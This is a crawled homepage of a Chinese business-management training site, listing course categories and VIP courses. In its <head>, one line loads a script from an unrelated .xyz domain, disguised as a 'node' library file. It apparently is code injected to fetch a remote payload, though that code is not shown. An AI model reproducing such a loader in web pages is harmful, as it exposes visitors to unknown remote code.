

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/
body_size: 18633
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>壹贰企业管理资源网-企业管理讲座培训-企业盈利制胜之道！</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="壹贰企业,企业管理,市场营销,销售技巧,人力资源,商业模式,生产管理,">
<meta name="description" content="壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="home blog wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2F"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-7' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	<div id="ri_home_search_widget-2" class="home-widget home-search-box">


<div id="vanta-bg-696e235da1c24" class="search-bg bg-type-video jarallax" data-jarallax data-video-src="mp4:https://www.12gl.com/wp-content/uploads/2024/04/高级搜索模块视频背景素材-1.mp4">

		<div class="search-bg-overlay"></div>
	
			<img class="jarallax-img lazy" data-src="" src="[data-uri]" alt="壹贰企业管理资源网">
	
	<div class="container search-warp">
		<h1 class="search-title">壹贰企业管理资源网</h1>
		<p class="search-desc">企业盈利制胜之道, 思维打破，盈利突围，十年精心，打造卓越品牌！</p>
		
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-2' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>

				<div class="search-hots">
			<span class="me-1">搜索热词</span>
			<span><a href="https://www.12gl.com/search/%E4%BA%BA%E5%8A%9B%E8%B5%84%E6%BA%90%EF%BC%8C%E5%91%98%E5%B7%A5%E7%AE%A1%E7%90%86%EF%BC%8C%E6%88%98%E7%95%A5%E7%AE%A1%E7%90%86%EF%BC%8C%E7%BB%A9%E6%95%88%E7%AE%A1%E7%90%86%EF%BC%8C%E9%87%87%E8%B4%AD%E7%AE%A1%E7%90%86%EF%BC%8C%E7%94%9F%E4%BA%A7%E7%AE%A1%E7%90%86">人力资源，员工管理，战略管理，绩效管理，采购管理，生产管理</a></span>		</div>
				
	</div>

	

</div>



</div><div id="ri_home_dynamic_widget-2" class="home-widget home-dynamic">

<section class="container pt-3 pb-0">
	<div class="row g-0">

		<div class="col-12 bg-danger bg-opacity-10 p-2 rounded">
			<div class="dynamic-warp">
				<div class="me-3">
					<span class="badge bg-danger px-2"><i class="fa fa-volume-up me-1"></i>网站动态</span>
				</div>

				<div class="dynamic-slider owl-carousel owl-theme" data-config='{"lazyLoad":false,"autoplay":true,"loop":true,"nav":true,"dots":false}'>
				
				<div class="item">
					<div class="dynamic-slider-item">
												<div class="d-flex align-items-center">
							<div class="avatar avatar-xs"><img class="avatar-img rounded-circle border border-white border-2 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png"></div>
							<b class="name">游客</b>
							<p class="info"><a target="_blank" href="https://www.12gl.com">欢迎访问壹贰企业管理资源网-企业管理讲座培训，网址：https://www.12gl.com</a><span class="times">1 秒前</span></p>
						</div>
					</div>
				</div>

				
				<div class="item">
					<div class="dynamic-slider-item">
												<div class="d-flex align-items-center">
							<div class="avatar avatar-xs"><img class="avatar-img rounded-circle border border-white border-2 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png"></div>
							<b class="name">游客</b>
							<p class="info"><a target="_blank" href="https://www.12gl.com">欢迎访问壹贰企业管理资源网-企业管理讲座培训，网址：https://www.12gl.com</a><span class="times">1 秒前</span></p>
						</div>
					</div>
				</div>

				
				<div class="item">
					<div class="dynamic-slider-item">
												<div class="d-flex align-items-center">
							<div class="avatar avatar-xs"><img class="avatar-img rounded-circle border border-white border-2 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png"></div>
							<b class="name">游客</b>
							<p class="info"><a target="_blank" href="https://www.12gl.com">欢迎访问壹贰企业管理资源网-企业管理讲座培训，网址：https://www.12gl.com</a><span class="times">1 秒前</span></p>
						</div>
					</div>
				</div>

							  	</div>

			</div>
		</div>

		
	</div>
</section>

</div><div id="ri_home_catbox_widget-2" class="home-widget home-cat-box">

<section class="container">
	<div class="widget-catbox owl-carousel owl-theme" data-config='{"lazyLoad":false,"autoplay":false,"loop":false,"nav":false,"dots":false,"responsive":{"0":{"items":2,"nav":false},"768":{"items":3,"nav":false},"992":{"items":5,"nav":true}}}'>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl/yggl">
					<div class="catbox-content">
													<span class="badge bg-danger text-white bg-opacity-75 mb-2">176+</span>
							                	<h3 class="catbox-title">员工管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/yjgc">
					<div class="catbox-content">
													<span class="badge bg-primary text-white bg-opacity-75 mb-2">142+</span>
							                	<h3 class="catbox-title">演讲口才</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl/zlgl">
					<div class="catbox-content">
													<span class="badge bg-success text-white bg-opacity-75 mb-2">367+</span>
							                	<h3 class="catbox-title">战略管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/szpx">
					<div class="catbox-content">
													<span class="badge bg-warning text-white bg-opacity-75 mb-2">72+</span>
							                	<h3 class="catbox-title">素质培训</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/xxgl">
					<div class="catbox-content">
													<span class="badge bg-info text-white bg-opacity-75 mb-2">109+</span>
							                	<h3 class="catbox-title">绩效管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl/cwgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">319+</span>
							                	<h3 class="catbox-title">财务管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/cggl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">28+</span>
							                	<h3 class="catbox-title">采购管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">282+</span>
							                	<h3 class="catbox-title">生产管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/sc">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">0+</span>
							                	<h3 class="catbox-title">生产管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl/tuandui">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">125+</span>
							                	<h3 class="catbox-title">团队管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/pzgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">27+</span>
							                	<h3 class="catbox-title">品质管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/free">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">0+</span>
							                	<h3 class="catbox-title">免费资源</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/sjgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">37+</span>
							                	<h3 class="catbox-title">时间管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scgl/aqgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">27+</span>
							                	<h3 class="catbox-title">安全管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/syms">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">67+</span>
							                	<h3 class="catbox-title">商业模式</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/jyxl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">81+</span>
							                	<h3 class="catbox-title">经理修炼</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/ldys">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">279+</span>
							                	<h3 class="catbox-title">领导艺术</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/xsjq">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">585+</span>
							                	<h3 class="catbox-title">销售技巧</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/ppgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">363+</span>
							                	<h3 class="catbox-title">品牌营销</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">915+</span>
							                	<h3 class="catbox-title">企业管理</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/shic">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">576+</span>
							                	<h3 class="catbox-title">市场营销</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">0+</span>
							                	<h3 class="catbox-title">市场营销</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/qygl/khgl">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">112+</span>
							                	<h3 class="catbox-title">客户服务</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/rlzy">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">312+</span>
							                	<h3 class="catbox-title">人力资源</h3>
	                </div>
				</a>
				
			</div>
		</div>

		
		<div class="item">
			<div class="widget-catbox-item lazy" data-bg="https://www.12gl.com/wp-content/themes/ripro-v5/assets/img/bg.jpg">
				
				<a href="https://www.12gl.com/scyx/gttp">
					<div class="catbox-content">
													<span class="badge bg-secondary text-white bg-opacity-75 mb-2">265+</span>
							                	<h3 class="catbox-title">沟通谈判</h3>
	                </div>
				</a>
				
			</div>
		</div>

			  	
	</div>
</section>

</div><div id="ri_home_cmspost_widget-2" class="home-widget home-cms-post">
<section class="container">

    

  <div class="cms-post-warp grid-overlay row g-2 g-md-3">

    
    <div class="col-lg-6 col-sm-12 cms-left-itme">
              <div class="row row-cols-1 g-2 g-md-3">
          

	<div class="col">
		<article class="post-item item-grid grid-overlay">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>

			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>
			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率">《销售团队日常管理入微模式》提升销售效率</a>
				</h2>

									<div class="entry-desc">《销售团队日常管理入微模式》提升销售效率 课程内容目录： 第一讲：销售日常管理的...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-15T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>30</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>

			</div>
		</article>
	</div>


        </div>
            </div>

    <div class="col-lg-6 col-sm-12 cms-right-itme order-first">
      <div class="row row-cols-2 g-2 g-md-3">
                            

	<div class="col">
		<article class="post-item item-grid grid-overlay">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>

			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>
			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课">《突破销售瓶颈》实现业绩持续增长的销售技能课</a>
				</h2>

				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-14T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>21</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>

			</div>
		</article>
	</div>


                              

	<div class="col">
		<article class="post-item item-grid grid-overlay">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>

			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>
			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/zlgl">战略管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/lhfgwzlbxksxzsjzz.html" title="刘海峰《高维战略必修课》实现指数级增长">刘海峰《高维战略必修课》实现指数级增长</a>
				</h2>

				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-03T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>43</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>

			</div>
		</article>
	</div>


                              

	<div class="col">
		<article class="post-item item-grid grid-overlay">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>

			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>
			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/zlgl">战略管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/lhfgwzzqyjdzlbxk.html" title="刘海峰《高维增长》企业家的战略必修课">刘海峰《高维增长》企业家的战略必修课</a>
				</h2>

				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-10-01T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>38</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>

			</div>
		</article>
	</div>


                              

	<div class="col">
		<article class="post-item item-grid grid-overlay">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>

			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/jljxtxdzqzscdjqtjxt.html" title="《建立绩效体系的正确姿势》从0-1搭建全套绩效体系" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-20-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>
			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scgl/xxgl">绩效管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/jljxtxdzqzscdjqtjxt.html" title="《建立绩效体系的正确姿势》从0-1搭建全套绩效体系">《建立绩效体系的正确姿势》从0-1搭建全套绩效体系</a>
				</h2>

				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-09-29T00:00:00+08:00">1 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>15</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>

			</div>
		</article>
	</div>


                </div>
    </div>

    
  </div>

</section>

</div><div id="ri_home_lastpost_widget-2" class="home-widget home-last-post">
<section class="container">
		
		    <div class="section-cat-navbtn text-center mb-4">
	      <a target="_slef" class="btn btn-sm m-1 px-3 active" href="">最新</a><a target="_blank" class="btn btn-sm m-1 px-3" href="https://www.12gl.com/qygl">企业管理</a><a target="_blank" class="btn btn-sm m-1 px-3" href="https://www.12gl.com/scyx/shic">市场营销</a><a target="_blank" class="btn btn-sm m-1 px-3" href="https://www.12gl.com/rlzy">人力资源</a><a target="_blank" class="btn btn-sm m-1 px-3" href="https://www.12gl.com/syms">商业模式</a><a target="_blank" class="btn btn-sm m-1 px-3" href="https://www.12gl.com/scgl">生产管理</a>

	    </div>
	
	<div class="posts-warp row row-cols-2 row-cols-md-3 row-cols-lg-4 g-2 g-md-3 g-lg-4">
		

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
